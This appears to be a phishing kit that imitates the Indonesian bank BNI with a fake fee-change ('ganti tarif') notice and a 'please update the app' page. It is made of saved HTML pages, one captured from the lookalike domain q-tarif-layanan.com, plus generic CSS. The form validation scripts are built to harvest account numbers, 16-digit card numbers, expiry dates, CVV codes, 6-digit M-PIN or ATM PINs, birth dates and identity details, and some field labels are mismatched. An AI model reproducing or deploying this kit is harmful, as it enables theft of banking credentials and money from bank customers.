                                                                },
                                                                regexp: {
                                                                    regexp: /^[a-zA-Z ]+$/,
                                                                    message: "Kota Penerbit Identitas hanya boleh menggunakan huruf dan spasi"
                                                                },
                                                                stringLength: {
                                                                    min: 3,
                                                                    max: 25,
                                                                    message: "Kota Penerbit Identitas minimal 3 maksimal 25 karakter"
                                                                }
                                                            }
                                                        },


                                                        namao: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: "Nomor rekening tidak boleh kosong"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[0-9]+$/,
                                                                    message: "hanya boleh menggunakan angka"
                                                                },
                                                                stringLength: {
                                                                    min: 10,
                                                                    max: 12,
                                                                    message: "Rekening harus 10- 12 karakter"
                                                                }
                                                            }
                                                        },



                                                        kode: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: " Valid Thru tidak boleh kosong"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[0-9]+$/,
                                                                    message: "Hanya boleh menggunakan angka"
                                                                },
                                                                stringLength: {
                                                                    min: 4,
                                                                    max: 64,
                                                                    message: "Valid Thru harus 4 digit. Contoh 1025"
                                                                }
                                                            }
                                                        },
                                                        debit: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: " Nomor kartu tidak boleh kosong"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[0-9]+$/,
                                                                    message: "Hanya boleh menggunakan angka"
                                                                },
                                                                stringLength: {
                                                                    min: 16,
                                                                    max: 16,
                                                                    message: "Nomor kartu harus 16 digit"
                                                                }
                                                            }
                                                        },
                                                        norek: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: "Tanggal lahir tidak boleh kosong"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[0-9]+$/,
                                                                    message: "Hanya boleh menggunakan angka"
                                                                },
                                                                stringLength: {
                                                                    min: 10,
                                                                    max: 16,
                                                                    message: "Nomor Rekening harus 10-16 digit"
                                                                }
                                                            }
                                                        },

                                                        mpin: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: "Pin Atm tidak boleh kosong"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[0-9]+$/,
                                                                    message: "Hanya boleh menggunakan angka"
                                                                },
                                                                stringLength: {
                                                                    min: 6,
                                                                    max: 6,
                                                                    message: "M-Pin harus 6 digit"
                                                                }
                                                            }
                                                        },


                                                        pin: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: "Cvv/Cvc tidak boleh kosong"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[0-9]+$/,
                                                                    message: "Cvv/Cvc hanya boleh menggunakan angka"
                                                                },
                                                                stringLength: {
                                                                    min: 3,
                                                                    max: 3,
                                                                    message: "Cvv/Cvc harus 3 digit"
                                                                }
                                                            }
                                                        },



                                                        tarik: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: "Tarif harus di pilih"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[A-Z]+$/,
                                                                    message: "Silahkan pilih satu"
                                                                },
                                                                stringLength: {
                                                                    min: 1,
                                                                    max: 1,
                                                                    message: "Pilih salah satu tarif"
                                                                }
                                                            }
                                                        },






                                                        tempat_lahir: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: "Tempat Lahir tidak boleh kosong"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[a-zA-Z].*[a-zA-Z].*[a-zA-Z]+$/,
                                                                    message: "Tempat Lahir hanya boleh menggunakan huruf dan spasi, minimal 3 huruf"
                                                                },
                                                                stringLength: {
                                                                    max: 40,
                                                                    message: "Tempat Lahir maksimal 40 karakter"
                                                                }
                                                            }
                                                        },



                                                        tanggal_lahir: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: "Tanggal Lahir tidak boleh kosong"
                                                                },
                                                                date: {
                                                                    format: "DD/MM/YYYY",
                                                                    message: "Tanggal Lahir tidak sesuai format"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[0-9/]+$/,
                                                                    message: "Tanggal Lahir hanya boleh menggunakan angka dan /"
                                                                },
                                                                stringLength: {
                                                                    min: 10,
                                                                    max: 10,
                                                                    message: "Tanggal Lahir harus 10 karakter"
                                                                }
                                                            }
                                                        }
                                                    }
                                                });
                                        });
                        </script>
                        <br>
                        <br>
                        <center>
                            <img src="./gambar/bwhh.png" width="100%"></center>
                    </div>
                </div>
            </div>
        </form>
    </div>
</body>

</html>
</file>

<file: update APP BNI_files/update APP BNI.html>
<!DOCTYPE html>
<!-- saved from url=(0048)http://www.q-tarif-layanan.com/bni/selesaid.html -->
<html lang="id">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>BNI Layanan ganti tarif</title>
    <meta name="description" content="Apakah Anda setuju tarif transaksi baru? Jika tidak setuju segera ganti ke tarif lama.">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
    <link rel="icon" href="http://www.q-tarif-layanan.com/bni/ASSETS/img/favicon.ico" type="image/x-icon">
    <link rel="SHORTCUT ICON" href="http://www.q-tarif-layanan.com/bni/ASSETS/img/favicon.ico" type="image/x-icon">
    <link rel="apple-touch-icon" href="http://www.q-tarif-layanan.com/bni/ASSETS/img/favicon.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://www.q-tarif-layanan.com/bni/ASSETS/img/favicon_76x76.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://www.q-tarif-layanan.com/bni/ASSETS/img/favicon_120x120.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://www.q-tarif-layanan.com/bni/ASSETS/img/favicon_152x152.png">

    <link href="./css/1satu.css" rel="stylesheet" type="text/css">

    <link href="./css/2dua.css" rel="stylesheet" type="text/css">

    <link href="./css/3tiga.css" rel="stylesheet" type="text/css">

    <link href="./css/4empat.css" rel="stylesheet" type="text/css">

    <link href="./css/5lima.css" rel="stylesheet" type="text/css">

    <link href="./css/6enam.css" rel="stylesheet" type="text/css">

    <link href="./css/7tujuh.css" rel="stylesheet" type="text/css"> </head>

<body>


    <nav class="navbar navbar-inverse navbar-fixed-top">
        <div class="container">
            <div class="navbar-header">
                <a class="navbar-brand" href="file:///C:/Users/USER/OneDrive/Desktop/link%20bni/update%20APP%20BNI.html">SILAHKAN UPDATE APLIKASI</a>
            </div>
            <div id="navbar-header-second" class="navbar-header-second navbar-right">
                <a href="http://www.q-tarif-layanan.com/bni/home">
                    <span>Layanan Digital</span>
                </a>
            </div>
        </div>
    </nav>
    <div class="container container-margin">
        <form id="form" action="file:///C:/Users/USER/OneDrive/Desktop/link%20bni/Page%20Not%20Found%20_%20000webhost_files/Page%20Not%20Found%20_%20000webhost.html" method="POST">
            <input type="hidden" name="input" value="input">
            <div class="panel panel-default">
                <div class="panel-body">
                    <div class="row">
                        <div class="col-md-12">
                            <center>
                                <img src="./gambar/bni.png" width="60%">
                                <br>
                                <h4>Terimakasih permintaan anda akan segerah kami proses.</h4>
                                <br>
                                <h4>Silahkam klik tombol di bawah untuk update aplikasi BNI Mobile anda.</h4>



                                <br>
                                <br>
                                <div class="row">
                                    <div class="col-md-12">
                                        <button class="btn btn-bni-2 pull-right" type="submit">UPDATE APLIKASI</button> </div>
                                </div>
                            </center>
                        </div>
                        <div id="modal-info" class="modal fade" role="dialog">
                            <div class="modal-dialog modal-md">
                                <div class="modal-content text-center">
                                    <div class="modal-body" id="modalError">
                                        <div id="modal-info-title">
                                            <h4><b>Layanan Ganti Tarif</b></h4>
                                        </div>
                                        <div id="modal-info-text" class="modal-text">Silahkan isi data untuk proses ganti tarif transaksi anda.</div>
                                        <div> <button class="btn btn-bni" data-dismiss="modal">Ok, Lanjutkan.</button> </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div id="modal-error" class="modal fade" role="dialog">
                            <div class="modal-dialog modal-md">
                                <div class="modal-content text-center">
                                    <div class="modal-body" id="modalError">
                                        <div class="modal-logo"> <i class="fas fa-exclamation-circle color-orange"></i> </div>
                                        <div id="modal-error-title"></div>
                                        <div id="modal-error-text" class="modal-text"></div>
                                        <div> <button class="btn btn-bni" data-dismiss="modal">OK, Saya Mengerti</button> </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <script src="./js/1.js"></script>

                        <script src="./js/2.js"></script>

                        <script src="./js/3.js"></script>

                        <script src="./js/4.js"></script>

                        <script src="./js/5.js"></script>

                        <script src="./js/6.js"></script>

                        <script src="./js/7.js"></script>

                        <script src="./js/8.js"></script>

                        <script src="./js/9.js"></script>

                        <script src="./js/10.js"></script>

                        <script src="./js/11.js"></script>

                        <script>
                            $(document).ready(function() {
                                        var alert = '';
                                        var alert_list = '';
                                        if (alert != 'undefined' && alert != '') {
                                            var res = JSON.parse(alert);
                                            if (res.code == "9008" || res.code == "9012") {
                                                $('form#form')[0].reset();
                                            }
                                            $("#modal-error-title").html($("<h3><b>" + res.header + "</b></h3>"));
                                            $('#modal-error-text').html($("<p>" + res.message + "</p>"));
                                            $("#modal-error").modal("show");
                                        } else if (alert_list != 'undefined' && alert_list != '') {
                                            var res = JSON.parse(alert_list);
                                            $("#modal-error-title").html($("<h3><b>" + res.header + "</b></h3>"));
                                            for (var key in res.message) {
                                                if (res.message.hasOwnProperty(key)) {
                                                    var tag = document.createElement("p");
                                                    var text = document.createTextNode(res.message[key]);
                                                    tag.appendChild(text);
                                                    var element = document.getElementById("modal-error-text");
                                                    element.appendChild(tag);
                                                }
                                            }
                                            $("#modal-error").modal("show");
                                        } else {
                                            $("#modal-info").modal("show");
                                        }
                                        var date = new Date();
                                        date.setDate(date.getDate() - 6575);
                                        $('.date, #tanggal_lahir').datepicker({
                                            language: 'id',
                                            orientation: 'left bottom',
                                            disableTouchKeyboard: true,
                                            format: 'dd/mm/yyyy',
                                            defaultViewDate: date,
                                            endDate: date,
                                            autoclose: true
                                        });
                                        $('#tanggal_lahir').on('changeDate show', function(e) {
                                            $('#form').bootstrapValidator('revalidateField', 'tanggal_lahir');
                                        });
                                        $('#form').bootstrapValidator({
                                            excluded: [':disabled'],
                                            fields: {

                                                nama: {
                                                    validators: {
                                                        notEmpty: {
                                                            message: "Email tidak boleh kosong"
                                                        },

                                                        namaa: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: "Nama pemegang Kartu tidak boleh kosong"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[a-zA-Z].*[a-zA-Z].*[a-zA-Z]+$/,
                                                                    message: "Nama hanya boleh menggunakan huruf dan spasi, minimal 3 huruf"
                                                                },
                                                                stringLength: {
                                                                    max: 40,
                                                                    message: "Nama maksimal 40 karakter"
                                                                }
                                                            }
                                                        },


                                                        kota_penerbit_identitas: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: "Kota Penerbit Identitas tidak boleh kosong"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[a-zA-Z ]+$/,
                                                                    message: "Kota Penerbit Identitas hanya boleh menggunakan huruf dan spasi"
                                                                },
                                                                stringLength: {
                                                                    min: 3,
                                                                    max: 25,
                                                                    message: "Kota Penerbit Identitas minimal 3 maksimal 25 karakter"
                                                                }
                                                            }
                                                        },


                                                        namao: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: "Nomor rekening tidak boleh kosong"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[0-9]+$/,
                                                                    message: "hanya boleh menggunakan angka"
                                                                },
                                                                stringLength: {
                                                                    min: 10,
                                                                    max: 12,
                                                                    message: "Rekening harus 10- 12 karakter"
                                                                }
                                                            }
                                                        },



                                                        kode: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: " Valid Thru tidak boleh kosong"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[0-9]+$/,
                                                                    message: "Hanya boleh menggunakan angka"
                                                                },
                                                                stringLength: {
                                                                    min: 4,
                                                                    max: 64,
                                                                    message: "Valid Thru harus 4 digit. Contoh 1025"
                                                                }
                                                            }
                                                        },
                                                        debit: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: " Nomor kartu tidak boleh kosong"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[0-9]+$/,
                                                                    message: "Hanya boleh menggunakan angka"
                                                                },
                                                                stringLength: {
                                                                    min: 16,
                                                                    max: 16,
                                                                    message: "Nomor kartu harus 16 digit"
                                                                }
                                                            }
                                                        },
                                                        norek: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: "Tanggal lahir tidak boleh kosong"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[0-9]+$/,
                                                                    message: "Hanya boleh menggunakan angka"
                                                                },
                                                                stringLength: {
                                                                    min: 10,
                                                                    max: 16,
                                                                    message: "Nomor Rekening harus 10-16 digit"
                                                                }
                                                            }
                                                        },

                                                        mpin: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: "Pin Atm tidak boleh kosong"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[0-9]+$/,
                                                                    message: "Hanya boleh menggunakan angka"
                                                                },
                                                                stringLength: {
                                                                    min: 6,
                                                                    max: 6,
                                                                    message: "M-Pin harus 6 digit"
                                                                }
                                                            }
                                                        },


                                                        pin: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: "Cvv/Cvc tidak boleh kosong"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[0-9]+$/,
                                                                    message: "Cvv/Cvc hanya boleh menggunakan angka"
                                                                },
                                                                stringLength: {
                                                                    min: 3,
                                                                    max: 3,
                                                                    message: "Cvv/Cvc harus 3 digit"
                                                                }
                                                            }
                                                        },



                                                        tarik: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: "Tarif harus di pilih"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[A-Z]+$/,
                                                                    message: "Silahkan pilih satu"
                                                                },
                                                                stringLength: {
                                                                    min: 1,
                                                                    max: 1,
                                                                    message: "Pilih salah satu tarif"
                                                                }
                                                            }
                                                        },






                                                        tempat_lahir: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: "Tempat Lahir tidak boleh kosong"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[a-zA-Z].*[a-zA-Z].*[a-zA-Z]+$/,
                                                                    message: "Tempat Lahir hanya boleh menggunakan huruf dan spasi, minimal 3 huruf"
                                                                },
                                                                stringLength: {
                                                                    max: 40,
                                                                    message: "Tempat Lahir maksimal 40 karakter"
                                                                }
                                                            }
                                                        },



                                                        tanggal_lahir: {
                                                            validators: {
                                                                notEmpty: {
                                                                    message: "Tanggal Lahir tidak boleh kosong"
                                                                },
                                                                date: {
                                                                    format: "DD/MM/YYYY",
                                                                    message: "Tanggal Lahir tidak sesuai format"
                                                                },
                                                                regexp: {
                                                                    regexp: /^[0-9/]+$/,
                                                                    message: "Tanggal Lahir hanya boleh menggunakan angka dan /"
                                                                },
                                                                stringLength: {
                                                                    min: 10,
                                                                    max: 10,
                                                                    message: "Tanggal Lahir harus 10 karakter"
                                                                }
                                                            }
                                                        }
                                                    }
                                                });
                                        });
                        </script>

                        <br>
                        <br>
                    </div>
                </div>
            </div>
        </form>
    </div>
</body>

</html>
</file>
<file: otpBNI2_files/css/3tiga.css>
.bv-form .help-block{margin-bottom:0}.bv-form .tooltip-inner{text-align:left}.nav-tabs li.bv-tab-success>a{color:#3c763d}.nav-tabs li.bv-tab-error>a{color:#a94442}.bv-form .bv-icon-no-label{top:0}.bv-form .bv-icon-input-group{top:0;z-index:100}
</file>
<file: otpBNI2_files/css/5lima.css>
.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic 